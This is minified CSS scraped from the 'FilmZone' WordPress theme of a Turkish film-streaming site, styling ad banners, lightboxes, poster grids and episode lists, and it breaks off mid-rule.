auto;width:728px;height:90px;background:rgba(0,0,0,.57)}.footer-sticky .close{position:absolute;top:-34px;background:#f90000;padding:8px 14px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;font-size:15px;cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky .close:before{margin-left:0;margin-right:5px}.fragmanizle{background:rgba(0,0,0,0);margin:-290px 5px;position:absolute;text-align:center;font-size:11px;padding:3px 5px;z-index:56;transition:all cubic-bezier(.08,.82,.17,1) .6s}.lity,.lity-wrap{z-index:9990;position:fixed;top:0;outline:0 !important;bottom:0;right:0;left:0}.fragmanizle a{color:#ccc}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{text-align:center}.lity-wrap:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;outline:0 !important}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);background:0 0;outline:0;border:0;text-align:center}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-box-shadow:none;box-shadow:none}.filmcerceve2,.filmgorunum2{font-size:11px;font-weight:400}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}#perde,.lity-hide{display:none}.tumunugurortala{background:rgba(27,28,29,0);padding:0 5px;float:right;margin:-49px -14px}.tumunugurortala:hover{background:#000}#perde{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;filter:alpha(opacity=80);z-index:100}.itemsContainer:hover .widgetplay,.video{display:block}.filmcerceve2,.play-button,.video{position:relative}.video{z-index:101}.filmcerceve2{width:115px;float:left;color:#005baa;text-align:center;height:205px;margin:10px 5px 15px}.filmcerceve2 a:hover{text-decoration:underline;color:#000}.filmcerceve2 img{width:115px;height:153px;padding:0}.filmgorunum2{width:115px;height:51px;float:left;color:#005baa;background:rgba(14,14,14,.84);overflow:hidden;line-height:14px;margin-top:0;padding:3px}.play-button,.play-button:hover{background-color:rgba(0,0,0,.7)}.filmgorunum2 a{color:#ccc;font-weight:500;line-height:18px;font-size:12px;text-align:left;text-decoration:none}.filmgorunum2 a:hover{color:#c91010;text-decoration:none}.play-button{height:40px;width:65px;border-radius:5px}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}.itemsContainer{background:#0c0c0c;float:left;position:relative}.mobil-bireklam,.widgetplay{display:none}.widgetplay{position:absolute;top:43%;width:40px;margin:0 auto;left:0;right:20px;z-index:100}.oyuncu{background:#121314}.oyuncu-name{font-size:13px;text-align:center;height:55px;background-color:#0e0e0e;display:block;width:100%;color:#FFF;line-height:20px;padding:5px}.oyuncu .episode-list{padding:0;margin:0;list-style:none}.oyuncu .episode-list#scroll-episodes{max-height:225px;overflow:hidden;position:relative}.oyuncu .episode-list li a{display:block;color:#fff;position:relative}.oyuncu .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:10px 15px;display:block}.oyuncu .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.oyuncu .episode-list li a:hover{text-decoration:none;background:#000}.oyuncu .episode-list li.selected a{background:#242424}.sorun-textarea{width:180px;height:40px;margin:-16px 0;background:#0b0c0d;border:1px solid #0b0c0d;color:#999}.featured-post,.widget-wrapper{width:100%;position:relative;float:left}.featured-post{height:175px;border-radius:0;background-size:cover !important;overflow:hidden;border:1px solid #08070d}.featured-post-thumbnail{width:90px;height:133px;border-radius:5px;overflow:hidden;margin:0 1.25rem 0 0;float:left}.post-caption{box-shadow:inset 0 1px 0 0 rgba(255,255,255,.04);width:100%;height:100%;padding:1.25rem;position:absolute;top:0;left:0;zoom:1;background-color:rgba(0,0,0,.8)}.poster-title{width:53%;display:block;font-family:"Gotham Rounded",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600}.featured-post-title{width:53%;float:left;display:inline-block;margin-top:.3125rem;margin-bottom:9px;line-height:22px}.m-b-2{margin-bottom:1.25rem !important}.pull-left{float:left !important;color:#ccc}.span-seven{width:70px}.list,.list .row{width:100%;float:left}.primary-color{color:#fff !important}.gununfiilmi-lang{color:#ccc !important}.list{padding:15px}.list .row{padding:5px 0}.list .row span.field{width:calc(100% / 3);float:left}.baslik{font-weight:bold;text-align:center;font-size:50px}.content-wide-box{width:100%;float:left;position:relative;background-color:#000}.m-b-1{margin-bottom:1.071rem !important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.content-wide-box .box-image{opacity:.15;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute}.content-wide-box .box-details{padding:1.071rem;display:inline-block;width:100%;height:100%;float:left;position:relative}.content-wide-box .box-details .post-thumbnail{width:20%;border-radius:3px;overflow:hidden;margin-right:2%}.pull-left{float:left !important}.figure,.figure-link{position:relative}.figure-link{width:100%;height:100%;line-height:0}figure{margin:0}.content-wide-box .box-details .post-thumbnail .languages{position:absolute;right:0.5355rem;top:0.5355rem;background-color:rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.35);padding:3px}.figure .thumb-info,.figure-link .thumb-info{position:absolute;right:5px;top:0.5355rem;background-color:rgba(0,0,0,0.65);padding:3px}.figure img,.figure-link img{width:100%;height:auto;display:block}.figure-link img{margin-bottom:0}.img-responsive,.figure >img,.figure-link img{display:block;max-width:100%;height:auto}.content-wide-box .box-details .post-overview{width:78%;float:right}.invert,.video-wrapper{color:white}.span-twelwe,.full-width{width:100%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.invert .link-unstyled,.video-wrapper .link-unstyled{color:white}.link-unstyled{color:#000}.primary-color{color:#c79300 !important}.fw-light{font-weight:300}.fw-light{font-weight:300}small,.small{font-size:85%;font-weight:normal}.m-b-1{margin-bottom:1.071rem !important}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb{border-color:#c79300;color:#c79300}.rating-box.rating-box-horizontal{border:1px solid #262626;margin:0.5355rem 0;text-align:right}.rating-box{font-size:12px;border-radius:3px}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb .rating{color:black;background-color:#c79300}.rating-box.rating-box-horizontal .rating{display:inline-block;padding:3px 7px;text-align:center;background-color:#000;color:#fff}.m-b-0{margin-bottom:0 !important}[class^="icon-"],[class*="icon-"]{display:inline-block;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.1em}small,.small{font-size:85%;font-weight:normal}.content-wide-box .post-summary{display:inline}.m-t-1{margin-top:1.071rem !important}.invert,.video-wrapper{color:white}.m-b-0 a{color:#c79300;text-decoration:none}.text-muted a{color:#888}.connected-posts{background-color:darken($gray-darker,10%);&:last-child{ border-bottom:5px solid $gray-light}.connected-posts-title{background-color:darken($gray-darker,6%);cursor:pointer;border-bottom:1px solid darken($gray-darker,10%);padding:$spacer-y/1.5 $spacer-x/1.2;margin-bottom:0}.connected-posts-wrapper{display:none}.connected-post{padding:$spacer-y/2 $spacer-x;display:block;border-bottom:1px dashed $gray-darker;color:$gray-light;&:first-child{ padding-top:$spacer-y/1.5}a{color:inherit;display:inline-block;vertical-align:bottom}.icon{line-height:24px}&:hover,&:focus,&.hover{color:#fff;border-left:5px solid $gray-dark;>.icon{ color:$primary-color}} } } .connected-posts{background-color:#090909}.invert,.video-wrapper{color:white}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-wrapper{display:none}.connected-posts .connected-post:first-child{padding-top:0.714rem}.connected-posts .connected-post{padding:0.5355rem 1.071rem;display:block;border-bottom:1px dashed #222;color:#777}.connected-posts .connected-post a{color:inherit;display:inline-block;vertical-align:bottom}.span-eleven{width:91.5%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rkapat{z-index:9999;position:absolute;float:left;width:auto;height:auto;overflow:hidden;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:0px;right:10px;top:10px}.rkapat a{border-radius:3px;border-bottom:2px solid #000;background:#0c0c0c;float:left;width:auto;height:auto;overflow:hidden;margin:0;padding:6px 10px 6px 10px;border:0;text-align:center;font-size:11px;font-weight:800;color:#fff;text-decoration:none}.toplam{width:100%;margin: 0 auto 20px;font-size: 14px;font-weight: 300;text-align: center;}.toplamyazi{opacity: .5;color: #fff;text-shadow: 0 1px #000;background-color: rgba(0,0,0, .8); padding: 5px 10px;}.spoiler{filter:blur(20px); transition-property:-webkit-filter; transition-duration:.4s}.spoiler:hover, .spoiler:focus{filter:blur(0px)}#bg{position:fixed;z-index:101;background:rgba(0,0,0,0);width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;pointer-events:none;-o-transition:all .3s;transition:all .3s}#bg.acik{background:rgba(0,0,0,.8);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.list-quotes{background:#000;cursor:pointer;height:auto;margin-bottom:30px;overflow:hidden;position:relative;display:block;border:1px solid #000}.list-quotes img,.list-quotes h1{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.list-quotes img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:324px;height:170px}.list-quotes h1{background:rgba(9,9,9,0.71);bottom:30px;color:#e4e4e4;font-size:14px;font-weight:700;left:0;padding:15px;position:absolute;margin:0}.list-quotes .year{background:rgba(9,9,9,0.71);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;right:0}.list-quotes .cat-name{background:rgba(108,108,108,0.8);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;left:0}.list-quotes p{position:absolute;bottom:-1px;left:0;right:0;margin:0;padding:10px;text-transform:lowercase;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);font-size:15px;font-weight:400;background:rgba(9,9,9,0.71);width:100%;color:#fff}.list-quotes:hover img{-webkit-transform:translate3d(0,-80px,0);transform:scale(1.2);opacity:.5;transition:all 250ms ease}.list-quotes:hover{box-shadow:0 0 5px 2px rgba(0,0,0,0.71)}.list-quotes:hover h1{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover .year,.list-quotes:hover .cat-name{text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quotes span{color:#222;font-weight:700;text-transform:capitalize;color:#fff}.bolumler ul li{border-bottom:1px solid #0d0e0e}.bolumler ul li a{color:#ccc}.rp_type01{-webkit-box-flex:1;flex:1 0 25%;background-color:#1f1f1f;border:1px solid #121314;overflow:hidden;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;padding:0;position:relative;white-space:nowrap;overflow:hidden}a:hover{text-decoration:none}.rp_type01 .post_title::before,body.hastheatre #wrapper:before{content:''}.rp_type01,.rp_type02 img{-webkit-transition:.3s;-o-transition:.3s}.rp_type01 .titlesp{vertical-align:middle;position:relative;top:4px}.rp_type01 .apollo{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.08}.rp_type01 .apollo img{margin:10px}.rp_type01 .post_title{padding:10px 0;height:70px;position:relative}.rp_type01 .haspo .post_title{height:60px}.rp_type01 .post_title img{float:left;vertical-align:middle;margin-right:10px}.rp_type01 .post_title .stitle{width:62%;float:left;margin:.46875rem 0 0 .9375rem;text-shadow:0 1px 2px #000;color:#e6e6e6}.rp_type01 .post_details{width:40px;float:right;text-align:right;position:absolute;right:10px;top:7px}.rp_type01 .post_details span{display:inline-block;margin:1px 0}.rp_type01 .post_details .post_date{background-color:#090909;padding:3px;margin:5px 0;text-align:center;float:right;color:#ccc;font-size:11px;letter-spacing:-.02em;display:inline-block;border-radius:3px}.rp_type01 .postifit{position:relative;height:50px;display:block;margin-left:10px}.rp_type01 .postifit .series-name{text-overflow:ellipsis;display:block!important;color:#ccc}.rp_type01 .postifit .season-name{font-weight:300;color:#a5aec7}.rp_type01 .postifit .episode-name{color:#ada26c}.rp_type01 img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.rp_type01 .post_title::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.1);-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.rp_type02 img,.sb_widget ul li a{-moz-transition:.3s;-ms-transition:.3s}.rp_type01:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.rp_type01:hover .post_title::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.sezon-name{color:#acacac}.post-link a{color:#999}.post-link a:hover,a:active,a:focus{color:#fff}
@media(max-width:865px){.galleryItem{width:140px}.galleryItem img{width:120px}ul.oyunCuListe li h5{width:250px}.movie-title h1{width:340px}.sidebar-container .bolumler{display:none}.social{display:none}.fragmanizle{margin: -270px 2px;}.featured-post-title{width:50%}.rkapat,.sp-rek,.arkareklam,.altreklam,.toplam,.butonlar,.encok{display:none}}@media only screen and (max-device-width:865px){.mobil-bireklam{display:block}}

--- FILE ---
content_type: text/css
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7
body_size: 14222
content:
/* Theme Name:FilmZone
Theme URL:
Description: FilmZone HD Film Temasi
Author:Mayis Haciyev
Author URI: 
Version: 5.0 Plus 
Tags: FilmZone HD,FilmZone HD temasi,FilmZone HD,FilmZone HD Film Teması,Film Teması FilmZone HD 
*/
.navbar-brand,.top ul li.social>a{font-size:18px}.card,.movie-parts #movieparts.btn-group .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,.movie-parts .likeThis:before{-moz-osx-font-smoothing:grayscale}.comment-list ol li .comment-header .comment-author cite,.movie-title h1,.ni-list li a .poster-lang,.ni-list li a h3,.poster .poster-lang,.poster .title,.sidebar-container .widget .menu li a,.widget .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{background:url(img/body.png) top center #1f1f20;font-family:'Open Sans',sans-serif}*{outline:0;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.btn,.btn:active,.btn:focus,a:active,a:focus{outline:0;box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent}.container{max-width:1025px}.column-left{width:758px}.column-right{width:267px}.column-left,.column-right{padding:0 15px;float:left}.top{background:rgba(9,9,9,.5)}.top ul{list-style:none;padding:0;margin-bottom:0;height:50px}.top ul li{float:left}.top ul li.social{float:right}.top ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 10px;height:50px;line-height:50px}.top ul li>a:hover{text-decoration:none;color:rgba(255,255,255,.8)}.header .container{padding:0}.header #logo{padding:10px;float:left}.header #logo img{max-width:340px;max-height:50px}.header #user-controls{padding:20px 0 15px;float:right}.user-controls{padding:15px;background:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:15px}.main ul,.second ul{margin:0;list-style:none}.main{background:#121314;height:60px;line-height:60px;position:relative}.main ul{padding:0}.navbar-brand{float:left;height:50px;padding:0 15px;line-height:20px}.main>.navbar-nav{float:none;height:60px}.main .navbar-nav>li,.poster .poster-lang i,.second ul li,.tab-home ul li{float:left}.main ul>li>a{display:block;color:rgba(255,255,255,.8);padding:0 15px;height:60px;line-height:60px}.main ul>li>a:focus,.main ul>li>a:hover{text-decoration:none;background:rgba(0,0,0,1);color:#fff;outline:0;box-shadow:0 0 0 transprent;-webkit-box-shadow:0 0 0 transprent;-moz-box-shadow:0 0 0 transprent}.main ul>li.active>a{background:#000;color:#fff}.main ul>li.just-icon>a{font-size:18px;padding:0;width:60px;text-align:center}.main .nav .open>a,.main .nav .open>a:focus,.main .nav .open>a:hover{background:#2f2f2f;border-color:transparent}.main ul>li .dropdown-menu{background:#2f2f2f;border:0;width:100% !important}.main ul>li .dropdown-menu li a{height:auto;line-height:22px;padding:10px 15px;font-size:13px}.main ul>li .dropdown-menu li a:focus,.main ul>li .dropdown-menu li a:hover{background:rgba(0,0,0,.2)}.search-form{position:absolute;right:0;top:0;max-width:200px;background:#090909}.search-form.visible-xs{position:relative;top:auto;right:auto;max-width:100%;background:#252525}.search-form .form-control{background:0 0;padding:0 60px 0 15px;line-height:60px;height:60px;border:0}.search-form button{position:absolute;right:0;top:0;width:60px;height:60px}.search-form .form-control:active,.search-form .form-control:focus{outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.second{background:#090909;height:50px;line-height:50px;position:relative}.second ul{padding:0}.second ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 15px}.second ul li>a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.tab-home,.tab-home ul li a,.tab-title,.tab-title a{color:rgba(255,255,255,.5)}.second ul li.active>a{background:rgba(255,255,255,.5)}.tab-home,.tab-title{background:#090909;min-height:50px;line-height:50px;margin-top:15px}.tab-title{padding:0 15px}.tab-title a{text-decoration:none}.tab-home ul{list-style:none;padding:0;margin:0}.tab-home ul li a{display:block;padding:0 15px}.tab-home ul li a:hover{color:rgba(255,255,255,.8);text-decoration:none}.tab-home ul li.current-menu-item a{background:#121314;font-weight:600}#main-content{background:#1b1c1d;padding:0 0 15px}.tab-content{padding:15px 22.5px 5px;background:#121314;color:rgba(255,255,255,.3)}.tab-content.page{padding:15px 30px}.alert.alert-custom{margin:0;border:0;background:#5a5a5a;border-radius:0;position:relative;padding-left:65px;color:#fff}.alert.alert-custom i{font-size:18px;position:absolute;left:0;top:0;text-align:center;line-height:50px;height:50px;width:50px;background:rgba(0,0,0,.3)}.poster{position:relative}.poster a{display:block}.poster-oyuncu img{width:100%;height:165px}.poster img{width:100%;height:296px}.poster .poster-cover{position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)}.poster .poster-play,.poster .poster-play i{background:rgba(0,0,0,.5);position:absolute}.poster .title{font-size:14px;color:#fff;line-height:28px;font-weight:700;margin:0;display:block;position:absolute;bottom:7px;left:15px;right:15px}.poster .poster-play{display:none;top:0;left:0;right:0;bottom:0}.poster .poster-play i{font-size:22px;color:#fff;border:1px solid #fff;border-radius:100%;width:48px;height:48px;display:block;text-align:center;line-height:44px;padding-left:3px;box-shadow:0 0 50px #000;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.poster a:hover .poster-play{display:block}.poster .poster-imdb{position:absolute;bottom:15px;left:15px;right:15px;color:#ada26c;font-size:12px;font-weight:600}.poster .poster-imdb.poster-imdb-top{top:5px;right:5px;bottom:auto;left:auto;color:#fff;background:#ab2522;border:2px solid #ab2522;border-radius:100%;width:34px;height:34px;text-align:center;line-height:41px}.poster .poster-imdb.poster-imdb-top a{color:#fff}.poster .poster-imdb.poster-imdb-top span{display:block;font-size:9px;position:absolute;top:5px;width:100%;text-align:center;line-height:1}.poster .poster-lang{position:absolute;bottom:35px;left:15px;right:0;font-size:11px;color:#fff}.poster .poster-lang i{font-size:13px;display:inline-block;margin-top:2px;margin-right:.5rem}.poster .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}.poster-container{padding:5px 7.5px 10px}.poster.poster-mini{background:#1f1f1f;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear;height:auto}.poster.poster-mini .title{bottom:30px}.poster.poster-mini .poster-lang{bottom:55px}.poster.poster-mini:hover{background:#090909;box-shadow:0 0 30px #090909;-webkit-box-shadow:0 0 30px #090909;-moz-box-shadow:0 0 30px #090909}.poster.poster-mini img{max-width:60px;height:80px}.bireklam,.bireklam iframe,.comment-respond form textarea,.facebook-like iframe{max-width:100%}.poster.poster-mini .poster-cover{background:0 0;width:auto;left:60px;right:0}.carousel-cell{width:208px}.carousel-cell .poster img{height:273px}.tab-pagination{min-height:50px;background:#090909}.tab-pagination .wp-pagenavi{width:100%;margin:0;float:none;font-family:inherit}.tab-pagination .wp-pagenavi .pages,.tab-pagination .wp-pagenavi a{display:inline-block;border:0;margin:0;background:0 0;line-height:50px;padding:0 15px;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#ccc}.tab-pagination .wp-pagenavi span{display:inline-block;border:0;background:0 0;line-height:50px;height:50px;margin:0;padding:0;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.tab-pagination .wp-pagenavi .current{background:#121314;padding:0 15px;color:#fff}.tab-pagination .wp-pagenavi a.last{float:right}.facebook_like_box{width:100%}.sidebar-container{padding-left:0}.sidebar-container .widget{margin-top:15px;background:#121314}.sidebar-container .widget h2{font-size:14px;font-weight:600;color:#fff;background:#0c0c0c;height:50px;line-height:50px;margin:0;padding:0 15px 0 65px;position:relative}.sidebar-container .widget h2 i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.sidebar-container .widget .menu{list-style:none;margin:0;padding:0}.sidebar-container .widget .menu li{float:left;width:50%;border-bottom:1px solid #0c0c0c;border-right:1px solid transparent;font-size:13px}.sidebar-container .widget .menu li:nth-child(2n){border-right:0;border-left:1px solid #0c0c0c}.sidebar-container .widget .menu li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}.sidebar-container .widget .menu li a:hover{background:#000;color:rgba(255,22,24,.5);text-decoration:none}.widget .episode-list{padding:0;margin:0;list-style:none}.widget .episode-list#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-list li a{display:block;position:relative}.widget .episode-list li a .text{padding:10px 15px;display:block}.widget .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-list li a:hover{text-decoration:none;background:#000}.widget .episode-list li.selected a{background:#242424}.widget .episode-listp{padding:0;margin:0;list-style:none}.widget .episode-listp#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-listp li a{display:block;color:#fff;position:relative}.widget .episode-listp li a .text{padding:10px 15px;display:block}.widget .episode-listp li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-listp li a:hover{text-decoration:none;background:#000}.widget .episode-listp li.selected a{background:#242424}#dizi_alternatif .dropdown-menu li a .check-mark{display:none !important}#dizi_alternatif .dropdown-menu li.selected a .check-mark{display:inline-block !important}#footer_q{background:#121314;padding:15px;color:rgba(255,255,255,.5);font-size:13px;margin-bottom:15px}#footer_q a{color:rgba(255,255,255,.8)}.movie-title h1,.movie-title h1 i{color:#fff;height:50px;line-height:50px}.movie-title{background:#090909;min-height:50px;margin-top:15px}.movie-title h1{margin:0;padding:0 15px 0 65px;font-size:14px;font-weight:600;float:left;position:relative}.movie-title h1 i{position:absolute;left:0;top:0;width:50px;font-size:18px;background:#000;text-align:center}.movie-title .Breadcrumb{float:right;font-size:12px;line-height:50px;margin-right:15px}.movie-title .Breadcrumb a{color:rgba(255,255,255,.5)}.movie-parts{min-height:50px;background:#0d0e0e;position:relative}.movie-parts h2{margin:0;float:left;line-height:50px;color:#d72c23;font-size:14px;padding:0 15px;font-weight:600}.movie-parts h2 i{font-size:18px;padding-right:10px;font-weight:400}.movie-parts #movieparts .btn-black{text-align:left;display:block;float:left;outline:0;box-shadow:0 0 0 transparent;background:#0b0c0d;height:50px;line-height:50px;min-width:180px}.movie-parts #movieparts .btn-black:hover{background:#282c2f}.dropdown-toggle:active,.dropdown-toggle:focus,.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{outline:0 !important;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.movie-parts #movieparts.open .btn-black{background:#2f2f2f}.movie-parts #movieparts .btn-black>i{line-height:50px;float:right;font-size:18px;background:0 0;padding-left:10px}.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{color:#fff}.movie-parts #movieparts .dropdown-menu{background:#2f2f2f;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;margin:0}.movie-parts #movieparts.btn-group .dropdown-menu{min-width:100%;box-sizing:border-box}.movie-parts #movieparts.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.movie-parts #movieparts .dropdown-menu>li>a{color:rgba(255,255,255,.5);padding:10px 30px 10px 15px}.movie-parts #movieparts .dropdown-menu>li>a .check-mark{position:absolute;display:inline-block;right:10px;margin-top:3px}.movie-parts #movieparts .dropdown-menu>li>a:hover{background:rgba(0,0,0,.1)}.movie-parts #movieparts .dropdown-menu>li.selected>a{background:rgba(0,0,0,.2)}.movie-parts .likeThis{display:block;position:absolute;right:0;top:0;line-height:50px;padding:0 15px 0 25px;color:#fff;font-size:14px;cursor:pointer}.movie-parts .likeThis:before{content:"\f004";position:absolute;left:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#d72c22;line-height:50px;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear}.movie-parts .likeThis:hover:before{color:#ffc107}.movie-parts .likeThis.done{cursor:default}.movie-parts .likeThis.done:before{color:#89E429}.player-container{margin-top:15px;background:#0d0e0e}.player-container .spinner{margin:30px auto 15px;width:70px;text-align:center}.player-container .spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.player-container .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.player-container .spinner 